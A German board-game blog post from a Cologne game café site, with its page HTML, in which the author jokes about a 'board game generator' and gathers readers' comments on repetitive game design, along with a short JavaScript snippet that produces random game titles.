<script type='text/javascript'>
cookieChoices = {};
</script>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.brettspielen.koeln/' style='display: block'><h1 style='display:none'></h1>
<img alt='BrettspieleN.Köln' height='654px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh6Tb-Smyh0tbmjxXr35Ti_UqWeT3Ri2GBmFPi8WCjKHEfVmue2VuhA8tRiesFJ4LW_8eDk9S6XUiGKk1BdHo-5jlQRtcYCnWSMKcZZ7_GPnap0U5Yho_pKKZJ1b7fMn34TnhtjZPyimZ3/s1600/BrettspielenKoeln_Logo_kleiner.jpg' style='display: block' width='1554px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2513.2826403332333!2d6.908258850550737!3d50.95547837944785!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47bf2547951ea67f%3A0x4ebaa3c5e8d50253!2swww.BrettspieleN.Koeln+-+Brettspiel+Cafe+Brettspiele!5e0!3m2!1sde!2sde!4v1524004980128" width="800" height="120" frameborder="0" style="border:0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.brettspielen.koeln/'>Home</a></li>
<li itemprop='name'><a href='http://www.brettspielen.koeln/p/spielcafe.html' itemprop='url'>SpielCafe</a></li>
<li itemprop='name'><a href='http://www.facebook.com/groups/brettspielenkoeln' itemprop='url'>Facebook</a></li>
<li itemprop='name'><a href='https://chat.whatsapp.com/JREgy8FTE7ID77w8nhVo6X' itemprop='url'>Whatsapp</a></li>
<li itemprop='name'><a href='http://www.instagram.com/brettspielenkoeln/' itemprop='url'>Instagram</a></li>
<li itemprop='name'><a href='https://colognecon.de' itemprop='url'>CologneCon</a></li>
<li itemprop='name'><a href='http://www.brettspielen.koeln/p/impressum.html' itemprop='url'>Impressum</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0SyJnM8065CHSjz7zPHYawLqVVqeMb_AxZXpF7x50sVuDU8-mHNf_5_t3T_tVIz8udoW1TVhPgPDcDzCwGpRxRHnzaUITuQdat6dnrow23CFUKbeJHEMHxOMvWreQE7dsCUMsnzyLplO-/s400/DSC_0054.JPG' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='November 02, 2018' itemprop='datePublished'/>
<meta content='2018-11-04T10:32:04Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='BrettspieleN.Köln' itemprop='name'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span itemscope='itemscope' itemtype='http://data-vocabulary.org/Breadcrumb' typeof='v:Breadcrumb'><a class='bhome' href='http://www.brettspielen.koeln/' itemprop='url' property='v:title' rel='v:url'><span itemprop='title' style='display:none;'>home</span><i class='fa fa-home'></i></a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.brettspielen.koeln/search/label/%23Mkelspielt' property='v:title' rel='v:url'>#Mkelspielt</a></span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Der Brettspielgenerator!
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/10512434736754256313' rel='author' title='Michael Tabel'>
<span itemprop='name'>Michael Tabel</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-11-02T11:03:00+01:00'>November 02, 2018</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.brettspielen.koeln/search/label/%23Mkelspielt?max-results=5' rel='tag nofollow'>#Mkelspielt</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.brettspielen.koeln/2018/11/der-brettspielgenerator.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4941862552848767182' itemprop='articleBody'>
<meta content='    Ich war ja dieses Jahr spontan etwas messemüde und entgegen aller Erwartungen dann doch abstinent.  Beim ergründen warum, war ein Grund,...' name='twitter:description'/>
<div id='adsense-target'><div style="background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 6px;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0SyJnM8065CHSjz7zPHYawLqVVqeMb_AxZXpF7x50sVuDU8-mHNf_5_t3T_tVIz8udoW1TVhPgPDcDzCwGpRxRHnzaUITuQdat6dnrow23CFUKbeJHEMHxOMvWreQE7dsCUMsnzyLplO-/s1600/DSC_0054.JPG" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><img border="0" data-original-height="900" data-original-width="1600" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0SyJnM8065CHSjz7zPHYawLqVVqeMb_AxZXpF7x50sVuDU8-mHNf_5_t3T_tVIz8udoW1TVhPgPDcDzCwGpRxRHnzaUITuQdat6dnrow23CFUKbeJHEMHxOMvWreQE7dsCUMsnzyLplO-/s400/DSC_0054.JPG" width="400" /></span></a></div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCLlfwHgEEU8EID_XN213Q4SJOQYNPqM9Lqt4WkPox-lFTCrhTPiXnusE6HO8KINr0sLsFZQmyEqKZU8GYKoL1zIDI3fNx8fmt6Jb48G-GM442hVbH-GNXQtTzRi961fEkOmwMZBxNl5iE/s1600/DSC_0041.JPG" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><img border="0" data-original-height="900" data-original-width="1600" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCLlfwHgEEU8EID_XN213Q4SJOQYNPqM9Lqt4WkPox-lFTCrhTPiXnusE6HO8KINr0sLsFZQmyEqKZU8GYKoL1zIDI3fNx8fmt6Jb48G-GM442hVbH-GNXQtTzRi961fEkOmwMZBxNl5iE/s400/DSC_0041.JPG" width="400" /></span></a><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Ich war ja dieses Jahr spontan etwas messemüde und entgegen aller Erwartungen dann doch abstinent.</span><br />
<span style="background-color: transparent; font-family: &quot;trebuchet ms&quot; , sans-serif;"><br />Beim ergründen warum, war ein Grund, weil ich bereits auf über 1.000 Schachteln hocke, ca. dreimal so viele unterschiedliche Spiele gespielt habe und irgendwie kaum noch Innovationen entdecke.</span><br />
<div style="background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Immer wieder Wargames, Eurogames, Rollenspiele, Stichspiele ect. immer wieder die selben Spielmechaniken, crawlen, drafting, würfeln, Deckbuilding, Setcollection, immer wieder die selben Themen, R<span class="text_exposed_show" style="display: inline;">aumschiffe, Zombies und Wikinger usw..</span></span></div>
<div class="text_exposed_show" style="background-color: white; display: inline;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"></span><br />
<div style="color: #1d2129; margin-bottom: 6px;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">DasHü und ich blödelten gerade per Chat über eine seiner Ideen rum, bzw, ich blödelte alleine über seine Idee herum, dabei wollte ich seine Ursprungsidee einer Hilfe für Anleitungen nur steigern.&nbsp;<span class="_47e3 _5mfr" style="line-height: 0; margin: 0px 1px; vertical-align: middle;" title="&#8222;smile&#8220;-Emoticon"><img alt="" class="img" height="16" role="presentation" src="https://static.xx.fbcdn.net/images/emoji.php/v9/fa5/1.5/16/1f642.png" style="border: 0px; vertical-align: -3px;" width="16" /><span aria-hidden="true" class="_7oe" style="display: inline; width: 0px;">:-)</span></span></span></div>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">
</span>
<div style="color: #1d2129; margin-bottom: 6px; margin-top: 6px;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Nun bin ich ...gedanklich noch&nbsp; alleine... bei einem Brettspielgenerator angekommen und mein Scherz ist gar nicht mal so abstrus. Schließlich werden seit 20 Jahren mit Programmierbaukästen wie Microsoft Visualstudio oder Eclipse PC Software und Apps nahezu ohne Programmierkenntnisse zusammengeklickt.</span></div>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">
<div style="color: #1d2129; margin-bottom: 6px; margin-top: 6px;">
Nimmt man nun von BGG die Liste mit den besten Spielmechaniken, sortiert diese nach Spieleranzahl und Genre, Eurogame, Wargame, Rollenspiel, Stichspiel, ect. und&nbsp;würde die beliebten Themen Raumschiffe, Zombies, Wikinger usw. mit etlichen freien Illustrationen und einer variablen Kramerleiste anbieten...</div>
<div style="margin-bottom: 6px; margin-top: 6px;">
<div style="color: #1d2129;">
Fertig wäre der Brettspielgenerator!</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAktxbI9e-qn_lYMTCAwciCQTya2wqi-eU-MxWE1p5Gvy5EHYISRDo1hPVJzVay7PY2jx801CxURp2hoauPWvRjDNldTb0iA4vjUWVPCGaKpjJAhaXbPqwhIHPYoHx9sr3FInEURZAzajR/s1600/DSC_0061.JPG" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" data-original-height="900" data-original-width="1600" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAktxbI9e-qn_lYMTCAwciCQTya2wqi-eU-MxWE1p5Gvy5EHYISRDo1hPVJzVay7PY2jx801CxURp2hoauPWvRjDNldTb0iA4vjUWVPCGaKpjJAhaXbPqwhIHPYoHx9sr3FInEURZAzajR/s400/DSC_0061.JPG" width="400" /></a></div>
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">Was noch einfacher ginge wäre zuerst mal ein Brettspielnamensgenerator!</span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">Welche Schlagworte müssten da drin sein?</span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;"><br />Dice,&nbsp;</span><span style="color: #1d2129;">Settlers,&nbsp;</span><span style="color: #1d2129;">Star,&nbsp;</span><span style="color: #1d2129;">Wars,&nbsp;</span><span style="color: #1d2129;">Dungeon,&nbsp;</span><span style="color: #1d2129;">Kingdom,&nbsp;</span><span style="color: #1d2129;">Space,&nbsp;</span><span style="color: #1d2129;">Rune,&nbsp;</span><span style="color: #1d2129;">Epic,&nbsp;</span><span style="color: #1d2129;">Tiny,&nbsp;</span><span style="color: #1d2129;">Lord,&nbsp;</span><span style="color: #1d2129;">Tribes,&nbsp;</span><span style="color: #1d2129;">Empire,&nbsp;</span><span style="color: #1d2129;">Struggle</span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">...</span></div>
<div style="margin-bottom: 6px; margin-top: 6px;">
<span style="color: #1d2129; font-family: inherit;">Das wird ein LiveArtikel, mir und euch fällt bestimmt noch etwas zu dem Thema ein...&nbsp; :-)</span><br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg42LmxEnc5kZ1XiAxhlz_Y5aSTtqXTc3f2O8pDTETdKlheAxMlmFhhzjPTdsmDhOq47-vzeShu49UY6Ja-MfOHLiSmTQiI8W6zOf6-7rcXMP69lgkb9BlYx78K32tivaRd0QcJ-pRRqLYd/s1600/DSC_0071.JPG" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" data-original-height="900" data-original-width="1600" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg42LmxEnc5kZ1XiAxhlz_Y5aSTtqXTc3f2O8pDTETdKlheAxMlmFhhzjPTdsmDhOq47-vzeShu49UY6Ja-MfOHLiSmTQiI8W6zOf6-7rcXMP69lgkb9BlYx78K32tivaRd0QcJ-pRRqLYd/s400/DSC_0071.JPG" width="400" /></a><br />
<b style="color: #1d2129;">Martin meint</b><span style="color: #1d2129;">:&nbsp;</span><br />
<span style="color: #1d2129; font-family: inherit;">"Dann musst du nur noch eine AI einbinden die dir die besten Regeln zusammen knüpft, und das Spiel ein paar tausend Mal testet. Und schon fällt am Ende eine fertiges Brettspiel heraus."</span><br />
<br />
<span style="color: #1d2129; font-family: inherit;"><b>Andre schreibt</b>:</span><br />
<span style="color: #1d2129; font-family: inherit;">"</span><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;"><span style="font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">Es waren erstaunlich viele Copycat-Produkte auf der Messe, wenn man unter die Oberfläche gesehen hat. Mal abgesehen von den üblichen Zombie/Crawlern, bei denen ich micht echt frage, wieviel wir davon wirklich noch brauchen, waren da eine ganze Reihe von Spielen die ich so schon mal gesehen hatt, mit nur leicht veränderter Optik zum Originalspiel und praktisch keiner eigenen neuen Idee, die diese Neuauflage gerechtfertigt hätte. Dafür stechen die Perlen da umso mehr raus."</span><br /><br /><span style="font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;"><b>Dennis habe ich wohl viel zuwenige Smilies in den Artikel getan</b>:&nbsp; ;-)</span><br /><span style="font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">"</span><span style="font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">Weder VisualStudio noch Eclipse sind "Programmierbaukästen" in denen man "nahezu ohne Programmierkentnisse" Apps "zusammenklickt". Und genau dieses falsche Verständnis scheinst du auch von Mechanismen zu haben. Wir kennen alle Mechanismen wie Worker Placement oder Dice rolling aber die Schwierigkeit besteht doch bei der Integration und der Verknüpfung der verschiedenen Mechanismen. Nicht umsonst werden Spiele tausende Stunden lang getestet bevor diese auf den Markt gebracht werden."</span><br /><br /><b>Michael schrieb dies</b>:</span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">Friedemann Friese hat mit 504 so etwas ähnliches initiiert und es war nicht besonders beliebt.&nbsp;</span><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">Ebenso hat er in Fremde Federn bekannte und beliebte Elemente zu einem neuen Spiel verwoben, was auch nicht so eingeschlagen ist.&nbsp;</span><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">Ein gutes Spiel bietet also ein schwer zu bestimmendes &#8222;Mehr&#8220;. Gut so!&nbsp;</span><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">Ich suche auch stets nach neuen Ideen. Gut ist, dass mit Les Poilus oder Holding On schwierige Themen auch in der Spielwelt ankommen. Ihrem Erfolg steht das Thema womöglich im Weg, was schade ist. Ganz wichtig ist aber auch hier, dass die Spielmechanik zum Thema passt und Spielfreude bietet.</span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;"><br /><b>Stefan Robert hat dazu folgende Meinung:</b><br />"</span><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">Der Artikel trifft genau den Nagel auf den Kopf. 👍&nbsp;</span><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">Ich habe seit langem den Verdacht, dass viele Spielautoren ... solche Generatoren benutzen, die "Alte Ideen" neu zusammen würfeln . 😕 G</span><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">eniale neue Spiele, die DAS BESONDERE ETWAS haben sind selten.&nbsp;</span><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">Viele Spiele sind in diesem Sinne für mich GLEICH und auch gleich LANGWEILIG . (Ich) WARTE&nbsp;</span><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">auf die Fortsetzung vom "eisernen Thron" und auf neue Spiele die mich begeistern.</span><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">"<br /><br /><b>Burn brennt</b>:<br />"Ein guter Artikel, der eine Interessante Diskussion gestartet hat. Ich finde die Antwort von Michael, die du auch nach deinem Artikel zitiert hast, passend. Dieses Jahr kommen vereinzelte Spiele wie &#8222;Holding On&#8220; raus, die mehr sein wollen als reine Unterhaltung. Und das wird im Moment eine spannende Entwicklung im Bereich Brettspiele. Neben der stetig tollen Tatsachen, dass Personen unbefangen analog zusammenkommen, um gemeinsam Spaß an einem Spiel zu haben, werden Brettspiele jetzt zu einem Kulturgut? Erste Diskussionsrunden auf der Spiel widmeten sich der Thematik. Und hier wird es, wie ich finde, interessant. Das klassische Brettspiel versucht in den letzten Jahren mehr als ein reines Unterhaltungsmedium zu sein. &#8222;Holding On&#8220; oder auch &#8222;Ecogon&#8220; bzw. &#8222;Railroad Underground&#8220; zeigen auf, wie neben dem Spielspaß auch Bildung Teil von Brettspielen wird. Das sind für mich die &#8222;Innovationen&#8220; im Brettspiel Bereich. Nicht neue Spielmechaniken, sondern Brettspiele, die versuchen mehr zu sein, aber zeitgleich ihrem Kern, Spaß zu bereiten, treu bleiben. Ich würde mich auf jeden Fall freuen, wenn es demnächst viele gute neue Spiele vielleicht mit einer politische Message oder als Satire auf den Markt schaffen. Es würde dem Unterhaltungsmedium Brettspiel auf jeden Fall nicht schaden.</span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;"><br /><b>Michael meint noch</b>:<br />"</span><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">Ich finde interessant, wie unterschiedlich &#8222;Neu&#8220; definiert wird. Klaus Teuber bringt jede Menge Catany-Spiele raus. Sie finden ihren Markt, auch wenn das Grundprinzip gleich bleibt. Offenbar gibt es viele Spieler, die mehr vom Ähnlichen haben wollen und gerne kaufen. Sollen Sie. Ich brauche nicht jede Siedler-Variante.</span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">Ansonsten wiederholen sich bestimmte Mechanismen notgedrungen. Wirklich Neues findet sich selten. Das liegt in der Natur der Sache.</span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">Es ist Geschmackssache, welche Mechanismen man besonders mag oder welche Themen einen ansprechen. Das macht die Szene so schön bunt.</span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">Ich werde nie begreifen, warum bei jeder neuen KS-ANkündigung eines Zombie/Horror/Chtulu/Fanatsy Dungeoncrawlers mit Miniaturen manche Leute völlig austicken und es mit allen Erweiterungen für hunderte Dollar unbedingt haben wollen."</span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;"><br /><span style="font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;"><b>DasHü wird auch zum Thema Namensgenerator aktiv:</b></span><br /><span style="font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">"Zombie Struggle :D</span></span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">Gibts schon Tiny Epic Dungeon?</span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;"><br /></span>
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">Weitere Sachen:</span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">City,&nbsp;</span><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">Viking,&nbsp;</span><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">Raider,&nbsp;</span><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">Builder,&nbsp;</span><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">-opolis,&nbsp;</span><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">Assault,&nbsp;</span><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">Conflict,&nbsp;</span><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">Imperial,&nbsp;</span><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">New York,&nbsp;</span><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">King"</span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;"><br /><b>Marco ergänzt:</b><br />"</span><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">World,&nbsp;</span><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">Heroes,&nbsp;</span><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">Adventure"<br /><br /><b>Darren fiel noch ein:</b><br />"Legend, Alien, Arkham, Pirate. Lost..."</span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;"><br /><b>Marcel schreibt </b>(gekürzt):<br />"</span><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">Danke Micha, das ist EXAKT der Grund, warum ich bewußt auf Entschleunigung setze. Z</span><span style="color: #1d2129;">um Brettspielgenerator... die Idee ist naheliegend... jedoch würde hier wieder schnell dasselbe passieren... generische Willkür ohne Ecken und Kanten... da kann man auch einen Roman-Generator, Film-Generator, Essens-Generator oder Liebes-Generator bauen.&nbsp;</span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;"><br /></span>
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">Und wenn schon in die Richtung gedacht wird... es sollte auch eher gleich der Brettspiel-Generator 2.0 oder gar 3.5+ gebaut werden... mit Ecken und Kanten und... die Frage ist ob das so überhaupt möglich ist aufgrund der Komplexität. Es fehlt in solch einem künstlichen Automatismus an Besonderheit, Kreativität und Tiefgang, an Seele und die lässt sich nicht generisch erzeugen - das ist doch genau das was Du (nicht) willst?!? Eher könnte es ein Brettspiel-generierungs-Assistent werden bei dem dann immer noch Menschen die Kernarbeit leisten."</span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;"><br /><b>Oliver mag Hühnchen und Cola, ich nicht ;-) :</b></span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">"Lass mich versuchen, Dir zu folgen... Du willst mir also sagen, es gibt zu viele ähnliche Spiele?! Du bist aber auch ein verrücktes Huhn!</span><span style="color: #1d2129;">🙃&nbsp;</span><span style="color: #1d2129;">Keiner hat gesagt, dass Du die alle kaufen sollst. Ich brauch ja auch keine 30 Cola-Sorten. Ich probiere die, die was für mich sein könnten, und dann kaufe ich zwei davon. Fertig.</span><br />
<br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;"><br /><b>Und Marius hat einen Generator programiert:&nbsp; :-)</b></span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">var _=require('underscore')</span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">var catchwords = ['Dice','Settlers','Star','Wars','Dungeon','Kingdom','Space','Rune','Epic','Tiny','Lord','Tribes','Empire','Struggle']</span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">var suffixes = [' City',' Viking',' Raider',' Builder','opolis',' Assault',' Conflict',' Imperial',' New York',' 1815',' 2000',' 2019',' 2100',' 4000',' King',' Legacy']</span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">return _.sample(catchwords)+' '+_.sample(catchwords)+_.sample(suffixes)</span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;"><br /></span></div>
</span></div>
<b><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Mein Kommentar:</span></b><br />
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Ich bin überrascht wie ernsthaft mein Scherz, mit einer Prise gewürzter Kritik, andiskutiert wird...</span><br />
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.brettspielen.koeln/2018/11/der-brettspielgenerator.html&title=Der Brettspielgenerator!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.brettspielen.koeln/2018/11/der-brettspielgenerator.html&title=Der Brettspielgenerator!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.brettspielen.koeln/2018/11/der-brettspielgenerator.html&title=Der Brettspielgenerator!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
